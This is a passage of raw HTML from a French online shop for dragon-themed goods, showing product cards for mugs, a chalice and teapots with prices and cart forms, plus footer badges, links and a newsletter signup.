src="//clan-du-dragon.com/cdn/shop/products/Mug-Metal_150x.jpg?v=1614787953" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/Mug-Metal_{width}x.jpg?v=1614787953"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Mug Métal" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/Mug-Metal_480x480.jpg?v=1614787953" alt="Mug Métal" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Tasse Dragon <br> Terrifique (Acier)</h3> <div class="product-card__price"> <span class="visually-hidden">Prix régulier</span><s class="product-card__regular-price"><span class="money">€44,99</span></s><span class="visually-hidden">Prix réduit</span> <span class="money">€41,99</span></span></div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="3889960058928" data-rating="" data-raters=""></div></div> </div><div class="product-tag product-tag--absolute" aria-hidden="true" style="background-color:#d8232f;">Promo </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="3889960058928" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-3889960058928" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="19267705-china-silver-flying-dragon" value="29546221731888" >Default Title </option> </select></div><style>#ProductSelect-related-products-3889960058928{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="3889960058928" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoires-dragon/products/tasse-squelette" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="12491834196016"><div class="product-card__img" style="padding-top:100.0%;"><img src="//clan-du-dragon.com/cdn/shop/products/TASSE_DRAGON_CHINOIS_INDOCILE_150x.jpg?v=1576407042" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/TASSE_DRAGON_CHINOIS_INDOCILE_{width}x.jpg?v=1576407042"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tasse Squelette" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/TASSE_DRAGON_CHINOIS_INDOCILE_480x480.jpg?v=1576407042" alt="Tasse Squelette" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Tasse Dragon <br> Squelettique Indocile (Acier)</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€41,99</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="3889962483760" data-rating="" data-raters=""></div></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="3889962483760" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-3889962483760" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="19267705-china-fossil-dragon" value="29546237001776" >Default Title </option> </select></div><style>#ProductSelect-related-products-3889962483760{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="3889962483760" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoires-dragon/products/tasse-crane-de-dragon" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="13579921391686"><div class="product-card__img" style="padding-top:100.0%;"><img src="//clan-du-dragon.com/cdn/shop/products/tasse-crane-de-dragon_150x.jpg?v=1576407072" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/tasse-crane-de-dragon_{width}x.jpg?v=1576407072"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tasse Crane de Dragon" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/tasse-crane-de-dragon_480x480.jpg?v=1576407072" alt="Tasse Crane de Dragon" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Tasse Dragon <br> Crane d'Immortalité (Acier)</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€41,99</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4364038373446" data-rating="" data-raters=""></div></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4364038373446" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4364038373446" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="2032524-skull-dragon" value="31262198104134" >Default Title </option> </select></div><style>#ProductSelect-related-products-4364038373446{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4364038373446" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoires-dragon/products/calice-tete-de-mort" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="12858652327984"><div class="product-card__img" style="padding-top:100.0%;"><img src="//clan-du-dragon.com/cdn/shop/products/calice_tete_de_mort_2_150x.jpg?v=1570271504" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/calice_tete_de_mort_2_{width}x.jpg?v=1570271504"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Calice Tête de Mort" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/calice_tete_de_mort_2_480x480.jpg?v=1570271504" alt="Calice Tête de Mort" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Calice Dragon <br> Crâne de Mort (Acier)</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€41,99</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4175180857392" data-rating="" data-raters=""></div></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4175180857392" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4175180857392" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="18484414-10" value="30357777023024" >Default Title </option> </select></div><style>#ProductSelect-related-products-4175180857392{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4175180857392" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoires-dragon/products/tasse-bec-verseur" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="12860614770736"><div class="product-card__img" style="padding-top:100.0%;"><img src="//clan-du-dragon.com/cdn/shop/products/tasse_bec_verseur_1_150x.jpg?v=1576407304" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/tasse_bec_verseur_1_{width}x.jpg?v=1576407304"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Tasse Bec Verseur" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/tasse_bec_verseur_1_480x480.jpg?v=1576407304" alt="Tasse Bec Verseur" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Tasse Dragon <br> Bec Verseur (Céramique)</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€20,99</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4175137243184" data-rating="" data-raters=""></div></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4175137243184" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4175137243184" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="30262448" value="30357505835056" >Default Title </option> </select></div><style>#ProductSelect-related-products-4175137243184{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4175137243184" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoires-dragon/products/theiere-japonaise-porcelaine-ancienne" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="12491862507568"><div class="product-card__img" style="padding-top:100.0%;"><img src="//clan-du-dragon.com/cdn/shop/products/THEIERE_DRAGON_JAPONAIS_150x.jpg?v=1568454698" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/THEIERE_DRAGON_JAPONAIS_{width}x.jpg?v=1568454698"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Théière Japonaise Porcelaine Ancienne" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/THEIERE_DRAGON_JAPONAIS_480x480.jpg?v=1568454698" alt="Théière Japonaise Porcelaine Ancienne" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Théière Dragon <br> Japonais (Porcelaine)</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€31,99</span> </div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="3900917219376" data-rating="" data-raters=""></div></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="3900917219376" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-3900917219376" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="14607642-black-dragon" value="29586580308016" >Default Title </option> </select></div><style>#ProductSelect-related-products-3900917219376{display:none;}</style> <div class="selector-wrapper js product-form__item"> <div style="height:27px;width:100%;"></div> </div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="3900917219376" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div> <div class="grid__item si-hover-product"> <!-- /snippets/product-card.liquid --><a href="/collections/accessoires-dragon/products/theiere-vintage" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="12858672119856"><div class="product-card__img" style="padding-top:100.0%;"><img src="//clan-du-dragon.com/cdn/shop/products/theiere_vintage_4_150x.jpg?v=1576407408" class="lazyload" data-src="//clan-du-dragon.com/cdn/shop/products/theiere_vintage_4_{width}x.jpg?v=1576407408"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Théière Vintage" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//clan-du-dragon.com/cdn/shop/products/theiere_vintage_4_480x480.jpg?v=1576407408" alt="Théière Vintage" class="product-card__image"> </noscript></div> </div> <div class="product-card__info product-card__info-height"><div class="product-card__info_size"><h3 class="product-card__name index-menu">Théière Dragon <br> Vintage</h3> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€36,99</span> </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <div class="loox-rating" data-id="4175174500400" data-rating="" data-raters=""></div></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a> <div id="related-form-prod"><form method="post" action="/cart/add" id="4175174500400" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="selector-wrapper js product-form__item"><select name="id" id="ProductSelect-related-products-4175174500400" class="product-form__variants single-option-selector product-form__input"> <option selected="selected" data-sku="11694193-black" value="30357709094960" >Noir / Gris </option> <option data-sku="11694193-red" value="30357709127728" >Rouge / Orange </option> </select></div> <div class="product-form__item"> <button type="submit"name="add"class="btn btn--full product-form__cart-submit btn--secondary-accent"><span id="AddToCartText-related-products"> Ajouter au panier </span> </button> </div> <input type="hidden" name="product-id" value="4175174500400" /><input type="hidden" name="section-id" value="related-products" /></form> </div> </div></div> </div></div><script> // Override default values of shop.strings for each template. // Alternate product templates can change values of // add to cart button, sold out, and unavailable states here. window.productStrings = {addToCart: "Ajouter au panier",soldOut: "Épuisé",unavailable: "Non disponible" }</script></main><div id="shopify-section-footer-badges" class="shopify-section"><div><ul class="grid__item value-propositions" id="styleone" style="background-color:#000;"><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item "><div class="proposition-icon-holder"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 35 38"> <defs> <path id="a" d="M26.9 38h-.2c-.3-.1-.5-.3-.6-.6l-4.8-15.2-4.8 5v7c0 .2-.1.5-.3.6l-2.6 2.8c-.2.2-.5.3-.8.3-.3 0-.5-.2-.7-.5l-3.7-7.8-7.5-3.9c-.3-.1-.4-.4-.5-.7 0-.3 0-.6.2-.8l2.6-2.8c.2-.2.4-.3.6-.3h6.7l4.8-5-14.4-5c-.3-.1-.5-.4-.6-.7-.1-.3 0-.6.2-.9l2.8-2.9c.2-.1.5-.2.7-.2l19 1.8 3-3.1c.5-.5 2.9-2.8 5.2-2.8.9 0 1.7.3 2.3 1 2 2.1.5 5.4-1.8 7.8l-3 3.1 1.7 19.9c0 .3-.1.5-.3.7l-2.8 2.9c.1.2-.2.3-.4.3zM2.8 24.6l6.6 3.5c.2.1.3.2.4.4l3.3 6.9 1.5-1.6v-7c0-.2.1-.5.3-.6l6.1-6.4c.2-.2.5-.3.8-.2.3.1.5.3.6.6l4.8 15.2 1.5-1.5L27 14c0-.3.1-.5.3-.7l3.3-3.5c1.4-1.4 3-4 1.8-5.2-.3-.3-.7-.5-1.1-.5-1.4 0-3.1 1.4-3.9 2.3l-3.3 3.5c-.2.2-.4.3-.7.3l-19-1.8-1.6 1.4 14.6 5.1c.3.1.5.4.6.7.1.3 0 .6-.2.9l-6.1 6.4c-.2.2-.4.3-.6.3H4.3l-1.5 1.4z"/> </defs> <clipPath id="b"> <use xlink:href="#a" overflow="visible"/> </clipPath> <path clip-path="url(#b)" fill="#fff" d="M-3.5-1.6h41.9v43.4H-3.5z"/> </svg></div><div class="proposition-copy-wrap"> <p>LIVRAISON GRATUITE DANS LE MONDE ENTIER</p> </div></li><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item "><div class="proposition-icon-holder"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 35 38"> <defs> <path id="c" d="M32.5 13.5c-1.8-4.1-5.1-7.2-9.3-8.8-4-1.7-8.6-1.5-12.7.3C4.8 7.6 1.1 13.1.7 19.4c-.1.3 0 .6.1.9 0 0 0 .1.1.1v.1c.3.5.8.8 1.4.8.9.1 1.7-.7 1.8-1.6.3-5 3.2-9.4 7.8-11.4 6.6-3.1 14.5-.1 17.5 6.7 3 6.7 0 14.7-6.6 17.7-2.7 1.2-5.8 1.5-8.6.8l.2-.3c.2-.3.2-.8-.1-1.1-.2-.3-.5-.5-.9-.5l-4.7.1c-.4 0-.7.2-.9.6-.2.3-.2.7 0 1l2.5 4.1c.2.3.6.6 1 .5.4 0 .7-.2.9-.5l.4-.7c1.6.5 3.4.8 5 .7 2.3 0 4.5-.5 6.6-1.4 4.1-1.9 7.2-5.2 8.7-9.4 1.7-4.4 1.5-9-.4-13.1"/> </defs> <clipPath id="d"> <use xlink:href="#c" overflow="visible"/> </clipPath> <path clip-path="url(#d)" fill="#fcfcfc" d="M-3.1-.3h40.9v41.8H-3.1z"/> </svg></div><div class="proposition-copy-wrap"> <p>RETOURS GRATUITS DANS LE MONDE ENTIER</p> </div></li><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item "><div class="proposition-icon-holder"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 35 38"> <defs> <path id="a3" d="M.7 4.5h33.2v32.4H.7z"/> </defs> <clipPath id="b3"> <use xlink:href="#a3" overflow="visible"/> </clipPath> <g clip-path="url(#b3)"> <defs> <path id="c3" d="M0 3.8h34.6v33.9H0z"/> </defs> <clipPath id="d3"> <use xlink:href="#c3" overflow="visible"/> </clipPath> <g clip-path="url(#d3)"> <defs> <path id="e3" d="M33.6 20.2l-2.7-1.9c-.4-.3-.5-.9-.3-1.3l1.6-2.9c.2-.4 0-.8-.4-.9l-3.3-.5c-.5-.1-.9-.5-.8-1l.2-3.3c0-.5-.3-.8-.8-.6l-3.2 1c-.5.1-1-.1-1.2-.6l-1.2-3.1c-.2-.5-.6-.6-1-.2L18 7.2c-.4.3-1 .3-1.3 0l-2.5-2.3c-.4-.3-.8-.2-1 .2L11.9 8c-.2.5-.7.7-1.2.6l-3.2-1c-.5-.1-.8.2-.8.7l.2 3.3c0 .5-.3 1-.8 1l-3.3.5c-.5.1-.7.5-.4.9L4 17c.2.4.1 1-.3 1.3L1 20.2c-.4.3-.4.7 0 1l2.7 1.9c.4.3.6.9.3 1.3l-1.6 2.9c-.2.4 0 .8.4.9l3.3.5c.5.1.9.5.8 1L6.7 33c0 .5.3.8.8.6l3.2-1c.5-.1 1 .1 1.2.6l1.2 3.1c.2.5.6.6 1 .2l2.5-2.3c.4-.3 1-.3 1.3 0l2.5 2.3c.4.3.8.2 1-.2l1.2-3.1c.2-.5.7-.7 1.2-.6l3.2 1c.5.1.8-.1.8-.6l-.2-3.3c0-.5.3-1 .8-1l3.3-.5c.5-.1.7-.5.4-.9l-1.6-2.9c-.2-.4-.1-1 .3-1.3l2.7-1.9c.5-.3.5-.8.1-1m-2.5 1L29 22.7c-.4.3-.5.9-.3 1.3l1.3 2.2c.2.4 0 .8-.4.9l-2.5.4c-.5.1-.9.5-.8 1l.2 2.6c0 .5-.3.8-.8.6L23 31c-.5-.1-1 .1-1.2.6l-1 2.4c-.2.5-.6.6-1 .2l-1.9-1.7c-.4-.3-1-.3-1.3 0l-1.9 1.7c-.4.3-.8.2-1-.2l-1-2.4c-.2-.5-.7-.7-1.2-.6l-2.5.7c-.5.1-.8-.1-.8-.6l.2-2.6c0-.5-.3-1-.8-1l-2.5-.4c-.5-.1-.7-.5-.4-.9L5.9 24c.2-.4.1-1-.3-1.3l-2.1-1.5c-.4-.3-.4-.7 0-1l2.1-1.5c.4-.3.5-.9.3-1.3l-1.3-2.2c-.2-.4 0-.8.4-.9l2.5-.4c.5-.1.9-.5.8-1l-.2-2.6c0-.5.3-.8.8-.6l2.5.7c.5.1 1-.1 1.2-.6l1-2.4c.2-.5.6-.6 1-.2l1.9 1.7c.4.3 1 .3 1.3 0l1.9-1.7c.4-.3.8-.2 1 .2l1 2.4c.2.5.7.7 1.2.6l2.5-.7c.5-.1.8.1.8.6l-.2 2.6c0 .5.3 1 .8 1l2.5.4c.5.1.7.5.4.9l-1.3 2.2c-.2.4-.1 1 .3 1.3l2.1 1.5c.7.2.7.7.3 1"/> </defs> <clipPath id="f3"> <use xlink:href="#e3" overflow="visible"/> </clipPath> <g clip-path="url(#f3)"> <defs> <path id="g3" d="M.7 4.5h33.2V37H.7z"/> </defs> <clipPath id="h3"> <use xlink:href="#g3" overflow="visible"/> </clipPath> <path clip-path="url(#h3)" fill="#fcfcfc" d="M-2.8 1h40.1v39.3H-2.8z"/> </g> </g> </g> </svg></div><div class="proposition-copy-wrap"> <p>30 JOURS DE GARANTIE POUR TOUS LES PRODUITS</p> </div></li><li class="grid__item medium-up--one-quarter small--one-half value-proposition-item"><div class="proposition-icon-holder"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 35 38"> <defs> <path id="a4" d="M30.1 4.3c-.4-.3-1-.3-1.4-.1-6.4 3-9.1-.8-9.2-1-.3-.4-.7-.7-1.2-.7s-1 .3-1.2.7c-.1.2-2.8 4-9.2 1-.5-.2-1-.2-1.5.1-.4.3-.7.7-.7 1.3V20.3c.1.5 2.3 12.3 11.9 16.6.2.1.4.1.6.1.2 0 .4 0 .6-.1 9.6-4.2 11.8-16.1 11.9-16.6V5.6c.1-.6-.1-1-.6-1.3zm-2.2 15.6c-.2 1.1-2.4 10.4-9.6 14-7.2-3.6-9.4-12.9-9.6-14V7.7c4.5 1.4 7.8.1 9.6-1.5 1.8 1.6 5.1 2.9 9.6 1.5v12.2z"/> </defs> <clipPath id="b4"> <use xlink:href="#a4" overflow="visible"/> </clipPath> <path clip-path="url(#b4)" fill="#fff" d="M1.4-1.8h33.7v43.1H1.4z"/> </svg></div><div class="proposition-copy-wrap"> <p>PAIEMENT 100% SÉCURISÉ AVEC CRYPTAGE SSL</p> </div></li> </ul></div></div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" role="contentinfo"> <div class="page-width"><div class="flex-footer"> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title">LIENS UTILES</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a href="/pages/contact">Contacter le Dragon</a></li> <li class="site-footer__list-item"><a href="/pages/livraison-suivi-et-retour">Livraison, Suivi et Retour</a></li> <li class="site-footer__list-item"><a href="/pages/faqs">Foire Aux Questions (FAQ)</a></li> <li class="site-footer__list-item"><a href="/blogs/blog-le-clan-du-dragon">Blog</a></li> <li class="site-footer__list-item"><a href="/pages/avis-clients">Avis Clients</a></li> </ul></div> </div> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title">INFORMATIONS</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a href="/pages/boutique-dragon">Boutique Dragon</a></li> <li class="site-footer__list-item"><a href="/pages/conditions-generales-de-ventes">Conditions Générales de Vente</a></li> <li class="site-footer__list-item"><a href="/pages/conditions-generales-dutilisations">Politique de Confidentialité</a></li> <li class="site-footer__list-item"><a href="/pages/mentions-legales">Mentions Légales</a></li> </ul></div> </div> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title">Partenaires</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a href="https://taniere-du-lion.com/">taniere-du-lion.com</a></li> <li class="site-footer__list-item"><a href="https://esprit-serpent.com/">Esprit Serpent®</a></li> </ul></div> </div> <div class="flex__item" ><style>.site-footer__newsletter-input { background-color: #000000; color: #fff;}.site-footer__newsletter-input::-webkit-input-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input:-moz-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input:-ms-input-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input::-ms-input-placeholder { color: #fff; opacity: 1;} </style> <div class="site-footer__section" style="text-align:left;"><p class="site-footer__section-title h1"> TIENS-TOI AU JUS ! 🐲 </p><div class="form-vertical"> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="newsletter"> <label for="NewsletterEmail-1565660885876" class="site-footer__newsletter-label"> <p>Inscris-toi à la Newsletter pour être au jus des concours et des nouveautés. De plus, tu recevras des réductions.</p> </label> <div class="input-group"><input type="email" value="" placeholder="Votre e-mail" name="contact[email]" id="NewsletterEmail-1565660885876" class="input-group__field site-footer__newsletter-input" autocorrect="off" autocapitalize="off"><div class="input-group__btn"> <button type="submit" class="btn btn--narrow" name="commit" style="border-color:#b70000;background-color:#b70000;color:#fff;"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg><span class="icon__fallback-text">S&#39;inscrire</span> </button></div> </div> </form></div> </div> </div> <div class="flex__item" ><div class="site-footer__section"> <p class="h1 site-footer__section-title text-right">SUIS LE DRAGON !</p><ul class="list--inline social-icons text-right"> <li><a href="https://www.facebook.com" rel="noopener" target="_blank" title="Le Clan du Dragon sur Facebook"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg> <span class="icon__fallback-text">Facebook</span></a> </li> <li><a href="https://www.instagram.com/le_clan_du_dragon/" rel="noopener" target="_blank" title="Le Clan du Dragon sur Instagram"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 